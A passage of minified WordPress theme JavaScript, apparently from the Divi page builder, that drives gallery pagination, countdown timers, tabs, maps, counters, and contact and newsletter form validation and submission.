a.page-"+t[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():ve(window).load(function(){et_pb_filterable_portfolio_init()})),(O.length||ae)&&(window.set_gallery_grid_items=function(e){var t=e.find(".et_pb_gallery_items"),i=t.find(".et_pb_gallery_item"),n=i.length,a=parseInt(t.attr("data-per_page")),o=isNaN(a)||0===a?4:a,s=Math.ceil(n/o);set_gallery_grid_pages(e,s);n=0;var r=1;t.find(".et_pb_gallery_filler").remove();var l=0;i.data("page",""),i.each(function(e){n++;var t=ve(this);if(0===parseInt(n%o)){for(t.data("page",r),l=0;l<4&&"0px"!==t.css("marginRight");)l++,t.before(ve('<div class="et_pb_gallery_filler"></div>'));r++}else t.data("page",r)}),i.filter(function(){return 1==ve(this).data("page")}).show(),i.filter(function(){return 1!=ve(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}},window.et_pb_gallery_init=function(i){i.hasClass("et_pb_gallery_grid")&&(i.show(),set_gallery_grid_items(i),i.on("et_hashchange",function(e){var t=e.params;i=ve("#"+e.target.id),(page_to=t[0])&&(i.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||i.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},O.each(function(){var e=ve(this);et_pb_gallery_init(e)}),O.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(e){e.on("click",".et_pb_gallery_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_gallery"),n=i.find(".et_pb_gallery_items"),a=n.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var o=ve(this).parents("ul").find("a.page-"+t).parent().index(),s=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(o+3)).show(),ve(this).parent().prevUntil(".page-"+(o-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<o-3?ve(this).hide():o+1<e?ve(this).hide():ve(this).show(),s-o<=2&&s-e<=5?ve(this).show():o<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),a.hide(),a.filter(function(e){return ve(this).data("page")===t}).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(n,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(i)},100),ve("html, body").animate({scrollTop:i.offset().top-200},200)}})},et_pb_gallery_pagination_nav(O),ae&&et_pb_gallery_pagination_nav(ve("#et-fb-app"))),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=0<days?days:0,t%=86400,hours=parseInt(t/3600),hours=0<hours?hours:0,t%=3600,minutes=parseInt(t/60),minutes=0<minutes?minutes:0,seconds=parseInt(t%60),seconds=0<seconds?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},(H.length||ae)&&(window.et_pb_countdown_timer_init=function(e){e.each(function(){var e=ve(this);et_countdown_timer_labels(e),et_countdown_timer(e),setInterval(function(){et_countdown_timer(e)},1e3)})},et_pb_countdown_timer_init(H)),(A.length||ae)&&(window.et_pb_tabs_init=function(e){var t=e.find(".et_pb_tabs_controls li");e.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(e){var t=e.params,i=ve("#"+e.target.id),n=t[0];i.find(".et_pb_tabs_controls li").eq(n).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(n).click()}),t.click(function(){var e=ve(this),t=e.closest(".et_pb_tabs").data("et_pb_simple_slider");if(t.et_animation_running)return!1;if(e.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),t.data("et_pb_simple_slider").et_slider_move_to(e.index()),e.closest(".et_pb_tabs").attr("id")){var i=[];i.push(e.closest(".et_pb_tabs").attr("id")),i.push(e.index()),fe(i=i.join(ge))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(A)),(F.length||ae)&&(window.et_pb_map_init=function(n){if("undefined"!=typeof google&&void 0!==google.maps){var a,e=n.children(".et_pb_map"),t=n.attr("data-grayscale")||0,i=R&&"off"!==e.data("mobile-dragging")||!R;0!==t&&(t="-"+t.toString()),n.data("map",new google.maps.Map(e[0],{zoom:parseInt(e.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(e.attr("data-center-lat")),parseFloat(e.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==e.attr("data-mouse-wheel"),draggable:i,panControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(t)}]}]})),n.find(".et_pb_map_pin").each(function(){var e=ve(this),t=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:n.data("map"),title:e.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var i=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(n.data("map"),"click",function(){i.close()}),google.maps.event.addListener(t,"click",function(){a&&a.close(),(a=i).open(n.data("map"),t)})}})}},window.et_load_event_fired?e():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){e()})),B.length&&B.each(function(){var e=ve(this),t=e.data("icon")||"";if(""===t)return!0;e.find(".et_overlay").attr("data-icon",t).addClass("et_pb_inline_icon")}),(D.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_circle_counter_init=function(e,t){e.width()<=0||e.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==e.width()?e.width():10,barColor:e.data("bar-bg-color"),trackColor:e.data("color")||"#000000",trackAlpha:e.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){ve(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(e,t,i){ve(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(e,t){ve(this.el).find(".percent-value").text(ve(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(e){e.each(function(){var t=ve(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(e){(t=ve(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(D)),(N.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_reinit_number_counters=function(e){function a(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var t=ve("body").hasClass("gecko");ve.fn.fitText&&e.find(".percent p").fitText(.3),e.each(function(){var e=ve(this),n=e.data("number-separator");e.easyPieChart({animate:{duration:1800,enabled:!0},size:t?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){ve(this.el).addClass("active")},onStep:function(e,t,i){i!=t&&ve(this.el).find(".percent-value").text(a(Math.round(parseInt(i)),n))},onStop:function(e,t){ve(this.el).find(".percent-value").text(a(ve(this.el).data("number-value"),n))}})})},window.et_pb_reinit_number_counters(N)),window.et_apply_parallax=function(){if(ve(this).length&&void 0!==ve(this)&&void 0!==ve(this).offset()){var e,t=ve(this),i=t.offset().top;e="translate(0, "+.3*(be.scrollTop()+be.height()-i)+"px)",t.children(".et_parallax_bg").css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e})}},window.et_parallax_set_height=function(){var e,t=ve(this);e=.3*be.height()+t.innerHeight(),t.find(".et_parallax_bg").css({height:e})},ve("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var e,t,i=ve(this).closest(".et_pb_toggle"),n=i.parents(".et_pb_section"),a=i.find(".et_pb_toggle_content"),o=i.closest(".et_pb_accordion"),s=o.length,r=o.hasClass("et_pb_accordion_toggling"),l=ve(window).scrollTop(),d=0,c=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||r)return!1;o.addClass("et_pb_accordion_toggling"),e=i.siblings(".et_pb_toggle_open")}a.is(":animated")||(ve("body").hasClass("safari")?a.fadeToggle(700,function(){_(c,i,n)}):a.slideToggle(700,function(){_(c,i,n)}),s&&e.find(".et_pb_toggle_content").slideToggle(700,function(){e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),o.removeClass("et_pb_accordion_toggling"),t=i.offset(),ve("#wpadminbar").length&&(d+=ve("#wpadminbar").height()),ve("#top-header").length&&(d+=ve("#top-header").height()),ve("#main-header").length&&!window.et_is_vertical_nav&&(d+=ve("#main-header").height()),l+d>t.top&&ve("html, body").animate({scrollTop:t.top-d-50})}))});var re=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,le=ve(".et_pb_contact_form_container");le.length&&le.each(function(){var e=ve(this),t=e.find("form"),_=(e.find("input.et_pb_contact_submit"),t.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==e.data("redirect_url")?e.data("redirect_url"):"");t.find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),t.on("submit",function(e){var t=ve(this),i=t.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),h=!1,n=t.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),f="",m="",a=t.closest(".et_pb_contact_form_container"),o=t.find(".et_pb_contact_captcha"),s=void 0!==a.data("form_unique_num")?a.data("form_unique_num"):0,g=[];f="<ul>",i.removeClass("et_contact_error");var v=[];if(i.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.attr("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if("radio"===s){if(0!==t.find('input[type="radio"]').length){s="radio";var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=t.find('input[type="radio"]:first').attr("name"),l=t.attr("data-id"),0===t.find('input[type="radio"]:checked').length&&(d=!0)}if("checkbox"===s){if(a="",0!==t.find('input[type="checkbox"]').length){s="checkbox";var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&(a=[],t.find('input[type="checkbox"]:checked').each(function(){a.push(ve(this).val())}),a=a.join(", "))}t.find(".et_pb_checkbox_handle").val(a),o=t.find(".et_pb_contact_form_label").text(),n=t.find(".et_pb_checkbox_handle").attr("name"),l=t.attr("data-id"),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if(void 0!==n&&g.push({field_id:n,original_id:l,required_mark:r,field_type:s,field_label:o}),"required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),h=!0,""===(i=o)&&(i=et_pb_custom.captcha),m+="<li>"+i+"</li>"),"email"===s){var p=a.trim().toLowerCase(),u=re.test(p);""===p||o===p||u||(e.addClass("et_contact_error"),h=!0,u||(f+="<li>"+et_pb_custom.invalid+"</li>"))}}else v.push(l);else v.push(l)}),o.length&&""!==o.val()){var r=parseInt(o.data("first_digit")),l=parseInt(o.data("second_digit"));parseInt(o.val())!==r+l&&(f+="<li>"+et_pb_custom.wrong_captcha+"</li>",h=!0,r=Math.floor(15*Math.random()+1),l=Math.floor(15*Math.random()+1),o.data("first_digit",r),o.data("second_digit",l),t.find(".et_pb_contact_captcha_question").empty().append(r+" + "+l))}if(!h){var d=ve(this).attr("action"),c=ve(this).serializeArray();c.push({name:"et_pb_contact_email_fields_"+s,value:JSON.stringify(g)}),0<v.length&&c.push({name:"et_pb_contact_email_hidden_fields_"+s,value:JSON.stringify(v)}),a.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){a.load(d+" #"+t.closest(".et_pb_contact_form_container").attr("id")+"> *",c,function(e){ve(e).find(".et_pb_contact_error_text").length||(C(a,"con_goal"),""!==_&&(window.location.href=_)),a.fadeTo("fast",1)})})}f+="</ul>",""!==m&&("<ul></ul>"!=f&&(f='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+f),m="<ul>"+m+"</ul>",m="<p>"+et_pb_custom.fill_message+"</p>"+m,f=m+f),"<ul></ul>"!=f&&(n.html(f),a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")})),e.preventDefault()})}),window.et_pb_play_overlayed_video=function(e){var t,i,n,a=e,o=a.closest(".et_pb_video_overlay"),s=a.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),r=s.find("iframe"),l=!!r.length,d="undefined"!=typeof FB;if(l){if(d&&(r=ve(r[2])),i=(t=r.attr("src")).split("?"),-1!==t.indexOf("autoplay="))return;n=void 0!==i[1]?i[0]+"?autoplay=1&amp;"+i[1]:i[0]+"?autoplay=1",r.attr({src:n})}else s.find("video").get(0).play();o.fadeTo(500,0,function(){ve(this).css("display","none")})},ve(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var e=ve(this);return et_pb_play_overlayed_video(e),!1}),window.et_pb_resize_section_video_bg=function(e){$element=void 0!==e?e.closest(".et_pb_section_video_bg"):ve(".et_pb_section_video_bg"),$element.each(function(){var e=ve(this);ae&&(e.removeAttr("data-ratio"),e.find("video").removeAttr("style"));var t,i,n=parseFloat(e.attr("data-ratio")),a=parseInt(e.find("video").attr("width")||e.find("video").width()),o=parseInt(e.find("video").attr("height")||e.find("video").height()),s=isNaN(n)?a/o:n,r=e.find(".mejs-video, video, object").css("margin",0),l=e.closest(".et_pb_section_video").length?e.closest(".et_pb_section_video"):e.closest(".et_pb_slides"),d=l.innerWidth(),c=l.innerHeight();void 0!==e.attr("data-ratio")||isNaN(s)||e.attr("data-ratio",s),d/c<s?(t=c*s,i=c):i=(t=d)/s,r.width(t).height(i),ae&&setTimeout(function(){r.width(t).height(i)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:ve(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var e=ve(this);if(et_pb_adjust_video_margin(e),ae&&setTimeout(function(){et_pb_adjust_video_margin(e)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)};var de={};window.et_fix_slider_height=ae?function(e){var t=e||S;if(t&&t.length){var i=t.data("address");de[i]||(de[i]=window.et_pb_debounce(d,100)),de[i](e)}}:d,c(),et_pb_form_placeholders_init(ve(".et_pb_comments_module #commentform")),ve(".et_pb_fullwidth_menu ul.nav").each(function(e){e++,et_duplicate_menu(ve(this),ve(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+e,"et_mobile_menu")}),ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this),t=e.data("bg_color");t&&e.find("ul").css({"background-color":t})}),j.click(function(e){et_pb_submit_newsletter(ve(this),e)}),j.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),window.et_pb_submit_newsletter=function(e,t){if(e.closest(".et_pb_login_form").length)C(e.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==t&&t.preventDefault(),0<ve(".et_pb_feedburner_form").length)return $feed_name=ve(".et_pb_feedburner_form input[name=uri]").val(),window.open("https://feedburner.google.com/fb/a/mailverify?uri="+$feed_name,"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0;var i=e.closest(".et_pb_newsletter"),n=i.find('input[name="et_pb_signup_firstname"]'),a=i.find('input[name="et_pb_signup_lastname"]'),o=i.find('input[name="et_pb_signup_email"]'),s=i.find('input[name="et_pb_signup_list_id"]').val(),r=i.find(".et_pb_newsletter_error").hide(),f=i.find('input[name="et_pb_signup_provider"]').val(),l=i.find('input[name="et_pb_signup_account_name"]').val(),d=i.find('input[name="et_pb_signup_ip_address"]').val(),c=i.find(".et_pb_newsletter_fields"),_=i.find(".et_pb_newsletter_success"),p=i.data("redirect_url"),u=i.data("redirect_query"),m={},g=[],v="<ul>",b="",h=c.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");n.removeClass("et_pb_signup_error"),a.removeClass("et_pb_signup_error"),o.removeClass("et_pb_signup_error"),h.removeClass("et_contact_error"),r.html("");var w=!0,y=e.closest(".et_pb_newsletter_form form");if(0<y.length&&"function"==typeof y[0].reportValidity&&(w=y[0].reportValidity()),0<n.length&&!n.val()&&(n.addClass("et_pb_signup_error"),w=!1),0<a.length&&!a.val()&&(a.addClass("et_pb_signup_error"),w=!1),re.test(o.val())||(o.addClass("et_pb_signup_error"),w=!1),w){if(h.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.data("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if(n||(n=e.data("original_id")),"radio"===s){if(0!==t.find('input[type="radio"]').length){var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=e.data("original_id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="radio"]:checked').length&&(d=!0),a&&(m[n]=a)}else if("checkbox"===s){if(a={},0!==t.find('input[type="checkbox"]').length){var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&t.find('input[type="checkbox"]:checked').each(function(){var e=ve(this).data("id");a[e]=ve(this).val()})}o=t.find(".et_pb_contact_form_label").text(),n=t.attr("data-id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===f&&"select"===s){var p=e.find(":selected");m[n]=0<p.length?p.data("id"):a}else m[n]=a;if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if("required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),w=!1,""===(i=o)&&(i=et_pb_custom.captcha),b+="<li>"+i+"</li>"),"email"===s){var u=a.trim().toLowerCase(),h=re.test(u);""===u||o===u||h||(e.addClass("et_contact_error"),w=!1,h||(v+="<li>"+et_pb_custom.invalid+"</li>"))}}else g.push(n);else g.push(l)}),v+="</ul>",""!==b&&("<ul></ul>"!==v&&(v='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+v),b="<ul>"+b+"</ul>",b="<p>"+et_pb_custom.fill_message+"</p>"+b,v=b+v),"<ul></ul>"!==v)return r.html(v).show(),void(i.parents(".et_pb_section_parallax").length&&i.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")}));ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:s,et_firstname:n.val(),et_lastname:a.val(),et_email:o.val(),et_provider:f,et_account:l,et_ip_address:d,et_custom_fields:m,et_hidden_fields:g},beforeSend:function(){i.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){i.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(e){e?(e.error&&r.show().append("<h2>").text(e.error),e.success&&(p?C(i,"con_goal",function(){var e,t=(e={},u?(0<n.length&&-1<u.indexOf("name")&&(e.first_name=n.val()),0<a.length&&-1<u.indexOf("last_name")&&(e.last_name=a.val()),-1<u.indexOf("email")&&(e.email=o.val()),-1<u.indexOf("ip_address")&&(e.ip_address=i.data("ip_address")),-1<u.indexOf("css_id")&&(e.form_id=i.attr("id")),decodeURIComponent(ve.param(e))):"");-1<p.indexOf("?")?p+="&":p+="?",window.location=p+t}):(C(i,"con_goal"),i.find(".et_pb_newsletter_fields").hide(),_.show()))):r.html(et_pb_custom.subscription_failed).show()}})}}},window.et_fix_testimonial_inner_width=function(){var e=ve(window).width();959<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_3")||n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):767<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):ve(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(i,n){var a=i.closest(".et_pb_section_video_bg"),o=!1,s=!0;n.onplaying=function(){s=!(o=!0)},n.onpause=function(){s=!(o=!1)},p(a,{offset:"100%",handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"down"===e?n.paused&&!o&&n.play():i.is(":visible")&&"up"===e&&(n.paused||s||t||n.pause())}},2),p(a,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return t<e&&(t=e),-1*t},handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"up"===e?n.paused&&!o&&n.play():i.is(":visible")&&"down"===e&&(n.paused||s||t||n.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter"),i=ve(".et_pb_section_video_bg video");if(ve.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)h(!0),ve(".et_pb_counter_container, .et-waypoint").each(function(){p(ve(this),{offset:a(ve(this),"100%"),handler:function(){ve(this.element).addClass("et-animated")}},2)}),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&!f(e)&&p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("PieChartHasLoaded")||void 0===e.data("easyPieChart")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0))}},2)}),t.length&&t.each(function(){var e=ve(this);f(e)||p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("easyPieChart").update(e.data("number-value"))}})}),ve(".et_pb_ab_goal").length&&p(n=ve(".et_pb_ab_goal"),{offset:a(ve(this),"80%"),handler:function(){!ie.read_goal&&n.length&&n.visible(!0)&&(setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal"))}});else if(h(!1),ve(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&(e.data("PieChartHasLoaded")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0)))}),t.length&&t.each(function(){var e=ve(this);e.data("easyPieChart").update(e.data("number-value"))}),ve(".et_pb_ab_goal").length){var n=ve(".et_pb_ab_goal");if(ie.read_goal||!n.length||!n.visible(!0))return;setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal")}i.length&&i.each(function(){var e=ve(this);et_pb_video_background_init(e,this)})},100);var ce={},_e={};if(window.et_calc_fullscreen_section=function(e){var t="object"==typeof e&&"resize"===e.type,T=ve(window),I=ve(this),i=I.index(".et_pb_fullscreen"),n=t&&void 0!==ce[i]&&e.target.window_width>ce[i]?800:0;ce[i]=T.width(),void 0!==_e[i]&&clearTimeout(_e[i]),_e[i]=setTimeout(function(){var 